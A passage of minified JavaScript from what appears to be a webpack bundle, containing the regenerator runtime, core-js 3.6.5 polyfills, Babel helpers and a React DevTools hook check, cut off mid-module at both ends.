r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var s=l(e,t,n);if("normal"===s.type){if(r=n.done?"completed":"suspendedYield",s.arg===c)continue;return{value:s.arg,done:n.done}}"throw"===s.type&&(r="completed",n.method="throw",n.arg=s.arg)}}}(e,n,a),i}function l(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=u;var c={};function s(){}function f(){}function d(){}var p={};p[o]=function(){return this};var h=Object.getPrototypeOf,v=h&&h(h(S([])));v&&v!==t&&n.call(v,o)&&(p=v);var m=d.prototype=s.prototype=Object.create(p);function g(e){["next","throw","return"].forEach(function(t){e[t]=function(e){return this._invoke(t,e)}})}function y(e,t){var r;this._invoke=function(o,i){function a(){return new t(function(r,a){!function r(o,i,a,u){var c=l(e[o],e,i);if("throw"!==c.type){var s=c.arg,f=s.value;return f&&"object"==typeof f&&n.call(f,"__await")?t.resolve(f.__await).then(function(e){r("next",e,a,u)},function(e){r("throw",e,a,u)}):t.resolve(f).then(function(e){s.value=e,a(s)},function(e){return r("throw",e,a,u)})}u(c.arg)}(o,i,r,a)})}return r=r?r.then(a,a):a()}}function b(e,t){var n=e.iterator[t.method];if(void 0===n){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=void 0,b(e,t),"throw"===t.method))return c;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return c}var r=l(n,e.iterator,t.arg);if("throw"===r.type)return t.method="throw",t.arg=r.arg,t.delegate=null,c;var o=r.arg;return o?o.done?(t[e.resultName]=o.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,c):o:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,c)}function x(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function w(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function k(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(x,this),this.reset(!0)}function S(e){if(e){var t=e[o];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var r=-1,i=function t(){for(;++r<e.length;)if(n.call(e,r))return t.value=e[r],t.done=!1,t;return t.value=void 0,t.done=!0,t};return i.next=i}}return{next:E}}function E(){return{value:void 0,done:!0}}return f.prototype=m.constructor=d,d.constructor=f,d[a]=f.displayName="GeneratorFunction",e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===f||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,d):(e.__proto__=d,a in e||(e[a]="GeneratorFunction")),e.prototype=Object.create(m),e},e.awrap=function(e){return{__await:e}},g(y.prototype),y.prototype[i]=function(){return this},e.AsyncIterator=y,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new y(u(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then(function(e){return e.done?e.value:a.next()})},g(m),m[a]="Generator",m[o]=function(){return this},m.toString=function(){return"[object Generator]"},e.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var r=t.pop();if(r in e)return n.value=r,n.done=!1,n}return n.done=!0,n}},e.values=S,k.prototype={constructor:k,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(w),!e)for(var t in this)"t"===t.charAt(0)&&n.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function r(n,r){return a.type="throw",a.arg=e,t.next=n,r&&(t.method="next",t.arg=void 0),!!r}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return r("end");if(i.tryLoc<=this.prev){var u=n.call(i,"catchLoc"),l=n.call(i,"finallyLoc");if(u&&l){if(this.prev<i.catchLoc)return r(i.catchLoc,!0);if(this.prev<i.finallyLoc)return r(i.finallyLoc)}else if(u){if(this.prev<i.catchLoc)return r(i.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return r(i.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,c):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),c},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),w(n),c}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;w(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:S(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),c}},e}(e.exports);try{regeneratorRuntime=r}catch(e){Function("r","regeneratorRuntime = r")(r)}},function(e,t,n){var r=n(4),o=n(12),i=n(83),a=n(142),u=n(32),l=n(24),c=n(86),s=n(8),f=n(87),d=n(41),p=f("slice"),h=d("slice",{ACCESSORS:!0,0:0,1:2}),v=s("species"),m=[].slice,g=Math.max;r({target:"Array",proto:!0,forced:!p||!h},{slice:function(e,t){var n,r,s,f=l(this),d=u(f.length),p=a(e,d),h=a(void 0===t?d:t,d);if(i(f)&&("function"!=typeof(n=f.constructor)||n!==Array&&!i(n.prototype)?o(n)&&null===(n=n[v])&&(n=void 0):n=void 0,n===Array||void 0===n))return m.call(f,p,h);for(r=new(void 0===n?Array:n)(g(h-p,0)),s=0;p<h;p++,s++)p in f&&c(r,s,f[p]);return r.length=s,r}})},function(e,t,n){var r=n(4),o=n(234);r({target:"Object",stat:!0,forced:Object.assign!==o},{assign:o})},function(e,t,n){var r=n(4),o=n(33),i=n(67);r({target:"Object",stat:!0,forced:n(7)(function(){i(1)})},{keys:function(e){return i(o(e))}})},function(e,t,n){var r=n(23),o=n(121).f,i=n(99),a=n(182),u=n(127),l=n(255),c=n(194);e.exports=function(e,t){var n,s,f,d,p,h=e.target,v=e.global,m=e.stat;if(n=v?r:m?r[h]||u(h,{}):(r[h]||{}).prototype)for(s in t){if(d=t[s],f=e.noTargetGet?(p=o(n,s))&&p.value:n[s],!c(v?s:h+(m?".":"#")+s,e.forced)&&void 0!==f){if(typeof d==typeof f)continue;l(d,f)}(e.sham||f&&f.sham)&&i(d,"sham",!0),a(n,s,d,e)}}},function(e,t,n){var r=n(51);e.exports=function(e){if(!r(e))throw TypeError(String(e)+" is not an object");return e}},function(e,t,n){var r={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!r.call({1:2},1);t.f=i?function(e){var t=o(this,e);return!!t&&t.enumerable}:r},function(e,t,n){var r=n(12);e.exports=function(e,t){if(!r(e))return e;var n,o;if(t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;if("function"==typeof(n=e.valueOf)&&!r(o=n.call(e)))return o;if(!t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;throw TypeError("Can't convert object to primitive value")}},function(e,t,n){var r=n(105),o=n(79),i=r("keys");e.exports=function(e){return i[e]||(i[e]=o(e))}},function(e,t){var n=0,r=Math.random();e.exports=function(e){return"Symbol("+String(void 0===e?"":e)+")_"+(++n+r).toString(36)}},function(e,t,n){var r=n(141),o=n(107).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return r(e,o)}},function(e,t){var n=Math.ceil,r=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?r:n)(e)}},function(e,t,n){var r=n(7),o=/#|\.prototype\./,i=function(e,t){var n=u[a(e)];return n==c||n!=l&&("function"==typeof t?r(t):!!t)},a=i.normalize=function(e){return String(e).replace(o,".").toLowerCase()},u=i.data={},l=i.NATIVE="N",c=i.POLYFILL="P";e.exports=i},function(e,t,n){var r=n(38);e.exports=Array.isArray||function(e){return"Array"==r(e)}},function(e,t,n){var r=n(7);e.exports=function(e,t){var n=[][e];return!!n&&r(function(){n.call(null,t||function(){throw 1},1)})}},function(e,t,n){var r=n(110),o=n(149),i=RegExp.prototype.exec,a=String.prototype.replace,u=i,l=function(){var e=/a/,t=/b*/g;return i.call(e,"a"),i.call(t,"a"),0!==e.lastIndex||0!==t.lastIndex}(),c=o.UNSUPPORTED_Y||o.BROKEN_CARET,s=void 0!==/()??/.exec("")[1];(l||s||c)&&(u=function(e){var t,n,o,u,f=this,d=c&&f.sticky,p=r.call(f),h=f.source,v=0,m=e;return d&&(-1===(p=p.replace("y","")).indexOf("g")&&(p+="g"),m=String(e).slice(f.lastIndex),f.lastIndex>0&&(!f.multiline||f.multiline&&"\n"!==e[f.lastIndex-1])&&(h="(?: "+h+")",m=" "+m,v++),n=new RegExp("^(?:"+h+")",p)),s&&(n=new RegExp("^"+h+"$(?!\\s)",p)),l&&(t=f.lastIndex),o=i.call(d?n:f,m),d?o?(o.input=o.input.slice(v),o[0]=o[0].slice(v),o.index=f.lastIndex,f.lastIndex+=o[0].length):f.lastIndex=0:l&&o&&(f.lastIndex=f.global?o.index+o[0].length:t),s&&o&&o.length>1&&a.call(o[0],n,function(){for(u=1;u<arguments.length-2;u++)void 0===arguments[u]&&(o[u]=void 0)}),o}),e.exports=u},function(e,t,n){var r=n(77),o=n(19),i=n(61);e.exports=function(e,t,n){var a=r(t);a in e?o.f(e,a,i(0,n)):e[a]=n}},function(e,t,n){var r=n(7),o=n(8),i=n(111),a=o("species");e.exports=function(e){return i>=51||!r(function(){var t=[];return(t.constructor={})[a]=function(){return{foo:1}},1!==t[e](Boolean).foo})}},function(e,t,n){var r=n(159),o=n(223);e.exports=r("Map",function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}},o)},function(e,t,n){var r=n(63),o=n(12),i=n(17),a=n(19).f,u=n(79),l=n(222),c=u("meta"),s=0,f=Object.isExtensible||function(){return!0},d=function(e){a(e,c,{value:{objectID:"O"+ ++s,weakData:{}}})},p=e.exports={REQUIRED:!1,fastKey:function(e,t){if(!o(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!i(e,c)){if(!f(e))return"F";if(!t)return"E";d(e)}return e[c].objectID},getWeakData:function(e,t){if(!i(e,c)){if(!f(e))return!0;if(!t)return!1;d(e)}return e[c].weakData},onFreeze:function(e){return l&&p.REQUIRED&&f(e)&&!i(e,c)&&d(e),e}};r[c]=!0},function(e,t,n){var r=n(15),o=n(160),i=n(32),a=n(58),u=n(161),l=n(163),c=function(e,t){this.stopped=e,this.result=t};(e.exports=function(e,t,n,s,f){var d,p,h,v,m,g,y,b=a(t,n,s?2:1);if(f)d=e;else{if("function"!=typeof(p=u(e)))throw TypeError("Target is not iterable");if(o(p)){for(h=0,v=i(e.length);v>h;h++)if((m=s?b(r(y=e[h])[0],y[1]):b(e[h]))&&m instanceof c)return m;return new c(!1)}d=p.call(e)}for(g=d.next;!(y=g.call(d)).done;)if("object"==typeof(m=l(d,b,y.value,s))&&m&&m instanceof c)return m;return new c(!1)}).stop=function(e){return new c(!0,e)}},function(e,t){e.exports=function(e,t,n){if(!(e instanceof t))throw TypeError("Incorrect "+(n?n+" ":"")+"invocation");return e}},function(e,t,n){var r=n(25);e.exports=function(e,t,n){for(var o in t)r(e,o,t[o],n);return e}},function(e,t,n){var r=n(4),o=n(14),i=n(6),a=n(17),u=n(12),l=n(19).f,c=n(138),s=i.Symbol;if(o&&"function"==typeof s&&(!("description"in s.prototype)||void 0!==s().description)){var f={},d=function(){var e=arguments.length<1||void 0===arguments[0]?void 0:String(arguments[0]),t=this instanceof d?new s(e):void 0===e?s():s(e);return""===e&&(f[t]=!0),t};c(d,s);var p=d.prototype=s.prototype;p.constructor=d;var h=p.toString,v="Symbol(test)"==String(s("test")),m=/^Symbol\((.*)\)[^)]+$/;l(p,"description",{configurable:!0,get:function(){var e=u(this)?this.valueOf():this,t=h.call(e);if(a(f,e))return"";var n=v?t.slice(7,-1):t.replace(m,"$1");return""===n?void 0:n}}),r({global:!0,forced:!0},{Symbol:d})}},function(e,t,n){n(171)("iterator")},function(e,t,n){var r=n(4),o=n(232);r({target:"Array",stat:!0,forced:!n(115)(function(e){Array.from(e)})},{from:o})},function(e,t,n){var r=n(4),o=n(7),i=n(24),a=n(55).f,u=n(14),l=o(function(){a(1)});r({target:"Object",stat:!0,forced:!u||l,sham:!u},{getOwnPropertyDescriptor:function(e,t){return a(i(e),t)}})},function(e,t,n){var r=n(4),o=n(14),i=n(139),a=n(24),u=n(55),l=n(86);r({target:"Object",stat:!0,sham:!o},{getOwnPropertyDescriptors:function(e){for(var t,n,r=a(e),o=u.f,c=i(r),s={},f=0;c.length>f;)void 0!==(n=o(r,t=c[f++]))&&l(s,t,n);return s}})},function(e,t,n){var r=n(74),o=n(195).some,i=n(198),a=n(199),u=i("some"),l=a("some");r({target:"Array",proto:!0,forced:!u||!l},{some:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}})},function(e,t,n){var r=n(44),o=n(100),i=n(179);e.exports=r?function(e,t,n){return o.f(e,t,i(1,n))}:function(e,t,n){return e[t]=n,e}},function(e,t,n){var r=n(44),o=n(180),i=n(75),a=n(126),u=Object.defineProperty;t.f=r?u:function(e,t,n){if(i(e),t=a(t,!0),i(n),o)try{return u(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(e[t]=n.value),e}},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){var r=n(6),o=n(12),i=r.document,a=o(i)&&o(i.createElement);e.exports=function(e){return a?i.createElement(e):{}}},function(e,t,n){var r=n(6),o=n(29);e.exports=function(e,t){try{o(r,e,t)}catch(n){r[e]=t}return t}},function(e,t,n){var r=n(136),o=Function.toString;"function"!=typeof r.inspectSource&&(r.inspectSource=function(e){return o.call(e)}),e.exports=r.inspectSource},function(e,t,n){var r=n(56),o=n(136);(e.exports=function(e,t){return o[e]||(o[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.6.5",mode:r?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},function(e,t,n){var r=n(24),o=n(32),i=n(142),a=function(e){return function(t,n,a){var u,l=r(t),c=o(l.length),s=i(a,c);if(e&&n!=n){for(;c>s;)if((u=l[s++])!=u)return!0}else for(;c>s;s++)if((e||s in l)&&l[s]===n)return e||s||0;return!e&&-1}};e.exports={includes:a(!0),indexOf:a(!1)}},function(e,t){e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(e,t){t.f=Object.getOwnPropertySymbols},function(e,t,n){var r=n(7);e.exports=!!Object.getOwnPropertySymbols&&!r(function(){return!String(Symbol())})},function(e,t,n){var r=n(15);e.exports=function(){var e=r(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.dotAll&&(t+="s"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t}},function(e,t,n){var r,o,i=n(6),a=n(154),u=i.process,l=u&&u.versions,c=l&&l.v8;c?o=(r=c.split("."))[0]+r[1]:a&&(!(r=a.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=a.match(/Chrome\/(\d+)/))&&(o=r[1]),e.exports=o&&+o},function(e,t,n){var r=n(8),o=n(66),i=n(19),a=r("unscopables"),u=Array.prototype;null==u[a]&&i.f(u,a,{configurable:!0,value:o(null)}),e.exports=function(e){u[a][e]=!0}},function(e,t,n){var r=n(4),o=n(219),i=n(157),a=n(158),u=n(69),l=n(29),c=n(25),s=n(8),f=n(56),d=n(68),p=n(156),h=p.IteratorPrototype,v=p.BUGGY_SAFARI_ITERATORS,m=s("iterator"),g=function(){return this};e.exports=function(e,t,n,s,p,y,b){o(n,t,s);var x,w,k,S=function(e){if(e===p&&O)return O;if(!v&&e in _)return _[e];switch(e){case"keys":case"values":case"entries":return function(){return new n(this,e)}}return function(){return new n(this)}},E=t+" Iterator",T=!1,_=e.prototype,C=_[m]||_["@@iterator"]||p&&_[p],O=!v&&C||S(p),j="Array"==t&&_.entries||C;if(j&&(x=i(j.call(new e)),h!==Object.prototype&&x.next&&(f||i(x)===h||(a?a(x,h):"function"!=typeof x[m]&&l(x,m,g)),u(x,E,!0,!0),f&&(d[E]=g))),"values"==p&&C&&"values"!==C.name&&(T=!0,O=function(){return C.call(this)}),f&&!b||_[m]===O||l(_,m,O),d[t]=O,p)if(w={values:S("values"),keys:y?O:S("keys"),entries:S("entries")},b)for(k in w)!v&&!T&&k in _||c(_,k,w[k]);else r({target:t,proto:!0,forced:v||T},w);return w}},function(e,t,n){var r={};r[n(8)("toStringTag")]="z",e.exports="[object z]"===String(r)},function(e,t,n){var r=n(8)("iterator"),o=!1;try{var i=0,a={next:function(){return{done:!!i++}},return:function(){o=!0}};a[r]=function(){return this},Array.from(a,function(){throw 2})}catch(e){}e.exports=function(e,t){if(!t&&!o)return!1;var n=!1;try{var i={};i[r]=function(){return{next:function(){return{done:n=!0}}}},e(i)}catch(e){}return n}},function(e,t,n){var r=n(40),o=n(19),i=n(8),a=n(14),u=i("species");e.exports=function(e){var t=r(e),n=o.f;a&&t&&!t[u]&&n(t,u,{configurable:!0,get:function(){return this}})}},function(e,t,n){var r=n(15),o=n(47),i=n(8)("species");e.exports=function(e,t){var n,a=r(e).constructor;return void 0===a||null==(n=r(a)[i])?t:o(n)}},function(e,t,n){var r=n(12),o=n(38),i=n(8)("match");e.exports=function(e){var t;return r(e)&&(void 0!==(t=e[i])?!!t:"RegExp"==o(e))}},function(e,t,n){var r=n(4),o=n(57).map,i=n(87),a=n(41),u=i("map"),l=a("map");r({target:"Array",proto:!0,forced:!u||!l},{map:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}})},function(e,t){},function(e,t,n){var r=n(44),o=n(178),i=n(179),a=n(122),u=n(126),l=n(45),c=n(180),s=Object.getOwnPropertyDescriptor;t.f=r?s:function(e,t){if(e=a(e),t=u(t,!0),c)try{return s(e,t)}catch(e){}if(l(e,t))return i(!o.f.call(e,t),e[t])}},function(e,t,n){var r=n(123),o=n(125);e.exports=function(e){return r(o(e))}},function(e,t,n){var r=n(36),o=n(124),i="".split;e.exports=r(function(){return!Object("z").propertyIsEnumerable(0)})?function(e){return"String"==o(e)?i.call(e,""):Object(e)}:Object},function(e,t){var n={}.toString;e.exports=function(e){return n.call(e).slice(8,-1)}},function(e,t){e.exports=function(e){if(null==e)throw TypeError("Can't call method on "+e);return e}},function(e,t,n){var r=n(51);e.exports=function(e,t){if(!r(e))return e;var n,o;if(t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;if("function"==typeof(n=e.valueOf)&&!r(o=n.call(e)))return o;if(!t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;throw TypeError("Can't convert object to primitive value")}},function(e,t,n){var r=n(23),o=n(99);e.exports=function(e,t){try{o(r,e,t)}catch(n){r[e]=t}return t}},function(e,t){e.exports={}},function(e,t){e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(e,t){function n(t){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?e.exports=n=function(e){return typeof e}:e.exports=n=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n(t)}e.exports=n},function(e,t,n){var r=n(237);e.exports=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&r(e,t)}},function(e,t){function n(t){return e.exports=n=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},n(t)}e.exports=n},function(e,t,n){!function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}(),e.exports=n(247)},function(e,t,n){var r=n(301);"string"==typeof r&&(r=[[e.i,r,""]]);n(53)(r,{hmr:!0,transform:void 0,insertInto:void 0}),r.locals&&(e.exports=r.locals)},function(e,t,n){var r=n(14),o=n(7),i=n(102);e.exports=!r&&!o(function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a})},function(e,t,n){var r=n(6),o=n(103),i=r["__core-js_shared__"]||o("__core-js_shared__",{});e.exports=i},function(e,t,n){var r=n(6),o=n(104),i=r.WeakMap;e.exports="function"==typeof i&&/native code/.test(o(i))},function(e,t,n){var r=n(17),o=n(139),i=n(55),a=n(19);e.exports=function(e,t){for(var n=o(t),u=a.f,l=i.f,c=0;c<n.length;c++){var s=n[c];r(e,s)||u(e,s,l(t,s))}}},function(e,t,n){var r=n(40),o=n(80),i=n(108),a=n(15);e.exports=r("Reflect","ownKeys")||function(e){var t=o.f(a(e)),n=i.f;return n?t.concat(n(e)):t}},function(e,t,n){var r=n(6);e.exports=r},function(e,t,n){var r=n(17),o=n(24),i=n(106).indexOf,a=n(63);e.exports=function(e,t){var n,u=o(e),l=0,c=[];for(n in u)!r(a,n)&&r(u,n)&&c.push(n);for(;t.length>l;)r(u,n=t[l++])&&(~i(c,n)||c.push(n));return c}},function(e,t,n){var r=n(81),o=Math.max,i=Math.min;e.exports=function(e,t){var n=r(e);return n<0?o(n+t,0):i(n,t)}},function(e,t,n){var r=n(57).forEach,o=n(84),i=n(41),a=o("forEach"),u=i("forEach");e.exports=a&&u?[].forEach:function(e){return r(this,e,arguments.length>1?arguments[1]:void 0)}},function(e,t,n){var r=n(12),o=n(83),i=n(8)("species");e.exports=function(e,t){var n;return o(e)&&("function"!=typeof(n=e.constructor)||n!==Array&&!o(n.prototype)?r(n)&&null===(n=n[i])&&(n=void 0):n=void 0),new(void 0===n?Array:n)(0===t?0:t)}},function(e,t,n){var r=n(109);e.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(e,t){e.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(e,t){e.exports=function(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}},function(e,t,n){var r=n(147);e.exports=function(e,t){if(e){if("string"==typeof e)return r(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(n):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0}}},function(e,t,n){var r=n(7);function o(e,t){return RegExp(e,t)}t.UNSUPPORTED_Y=r(function(){var e=o("a","y");return e.lastIndex=2,null!=e.exec("abcd")}),t.BROKEN_CARET=r(function(){var e=o("^r","gy");return e.lastIndex=2,null!=e.exec("str")})},function(e,t,n){n(48);var r=n(25),o=n(7),i=n(8),a=n(85),u=n(29),l=i("species"),c=!o(function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")}),s="$0"==="a".replace(/./,"$0"),f=i("replace"),d=!!/./[f]&&""===/./[f]("a","$0"),p=!o(function(){var e=/(?:)/,t=e.exec;e.exec=function(){return t.apply(this,arguments)};var n="ab".split(e);return 2!==n.length||"a"!==n[0]||"b"!==n[1]});e.exports=function(e,t,n,f){var h=i(e),v=!o(function(){var t={};return t[h]=function(){return 7},7!=""[e](t)}),m=v&&!o(function(){var t=!1,n=/a/;return"split"===e&&((n={}).constructor={},n.constructor[l]=function(){return n},n.flags="",n[h]=/./[h]),n.exec=function(){return t=!0,null},n[h](""),!t});if(!v||!m||"replace"===e&&(!c||!s||d)||"split"===e&&!p){var g=/./[h],y=n(h,""[e],function(e,t,n,r,o){return t.exec===a?v&&!o?{done:!0,value:g.call(t,n,r)}:{done:!0,value:e.call(n,t,r)}:{done:!1}},{REPLACE_KEEPS_$0:s,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:d}),b=y[0],x=y[1];r(String.prototype,e,b),r(RegExp.prototype,h,2==t?function(e,t){return x.call(e,this,t)}:function(e){return x.call(e,this)})}f&&u(RegExp.prototype[h],"sham",!0)}},function(e,t,n){var r=n(152).charAt;e.exports=function(e,t,n){return t+(n?r(e,t).length:1)}},function(e,t,n){var r=n(81),o=n(39),i=function(e){return function(t,n){var i,a,u=String(o(t)),l=r(n),c=u.length;return l<0||l>=c?e?"":void 0:(i=u.charCodeAt(l))<55296||i>56319||l+1===c||(a=u.charCodeAt(l+1))<56320||a>57343?e?u.charAt(l):i:e?u.slice(l,l+2):a-56320+(i-55296<<10)+65536}};e.exports={codeAt:i(!1),charAt:i(!0)}},function(e,t,n){var r=n(38),o=n(85);e.exports=function(e,t){var n=e.exec;if("function"==typeof n){var i=n.call(e,t);if("object"!=typeof i)throw TypeError("RegExp exec method returned something other than an Object or null");return i}if("RegExp"!==r(e))throw TypeError("RegExp#exec called on incompatible receiver");return o.call(e,t)}},function(e,t,n){var r=n(40);e.exports=r("navigator","userAgent")||""},function(e,t,n){var r=n(40);e.exports=r("document","documentElement")},function(e,t,n){var r,o,i,a=n(157),u=n(29),l=n(17),c=n(8),s=n(56),f=c("iterator"),d=!1;[].keys&&("next"in(i=[].keys())?(o=a(a(i)))!==Object.prototype&&(r=o):d=!0),null==r&&(r={}),s||l(r,f)||u(r,f,function(){return this}),e.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:d}},function(e,t,n){var r=n(17),o=n(33),i=n(78),a=n(220),u=i("IE_PROTO"),l=Object.prototype;e.exports=a?Object.getPrototypeOf:function(e){return e=o(e),r(e,u)?e[u]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?l:null}},function(e,t,n){var r=n(15),o=n(221);e.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,n={};try{(e=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(n,[]),t=n instanceof Array}catch(e){}return function(n,i){return r(n),o(i),t?e.call(n,i):n.__proto__=i,n}}():void 0)},function(e,t,n){var r=n(4),o=n(6),i=n(82),a=n(25),u=n(89),l=n(90),c=n(91),s=n(12),f=n(7),d=n(115),p=n(69),h=n(164);e.exports=function(e,t,n){var v=-1!==e.indexOf("Map"),m=-1!==e.indexOf("Weak"),g=v?"set":"add",y=o[e],b=y&&y.prototype,x=y,w={},k=function(e){var t=b[e];a(b,e,"add"==e?function(e){return t.call(this,0===e?0:e),this}:"delete"==e?function(e){return!(m&&!s(e))&&t.call(this,0===e?0:e)}:"get"==e?function(e){return m&&!s(e)?void 0:t.call(this,0===e?0:e)}:"has"==e?function(e){return!(m&&!s(e))&&t.call(this,0===e?0:e)}:function(e,n){return t.call(this,0===e?0:e,n),this})};if(i(e,"function"!=typeof y||!(m||b.forEach&&!f(function(){(new y).entries().next()}))))x=n.getConstructor(t,e,v,g),u.REQUIRED=!0;else if(i(e,!0)){var S=new x,E=S[g](m?{}:-0,1)!=S,T=f(function(){S.has(1)}),_=d(function(e){new y(e)}),C=!m&&f(function(){for(var e=new y,t=5;t--;)e[g](t,t);return!e.has(-0)});_||((x=t(function(t,n){c(t,x,e);var r=h(new y,t,x);return null!=n&&l(n,r[g],r,v),r})).prototype=b,b.constructor=x),(T||C)&&(k("delete"),k("has"),v&&k("get")),(C||E)&&k(g),m&&b.clear&&delete b.clear}return w[e]=x,r({global:!0,forced:x!=y},w),p(x,e),m||n.setStrong(x,e,v),x}},function(e,t,n){var r=n(8),o=n(68),i=r("iterator"),a=Array.prototype;e.exports=function(e){return void 0!==e&&(o.Array===e||a[i]===e)}},function(e,t,n){var r=n(162),o=n(68),i=n(8)("iterator");e.exports=function(e){if(null!=e)return e[i]||e["@@iterator"]||o[r(e)]}},function(e,t,n){var r=n(114),o=n(38),i=n(8)("toStringTag"),a="Arguments"==o(function(){return arguments}());e.exports=r?o:function(e){var t,n,r;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=function(e,t){try{return e[t]}catch(e){}}(t=Object(e),i))?n:a?o(t):"Object"==(r=o(t))&&"function"==typeof t.callee?"Arguments":r}},function(e,t,n){var r=n(15);e.exports=function(e,t,n,o){try{return o?t(r(n)[0],n[1]):t(n)}catch(t){var 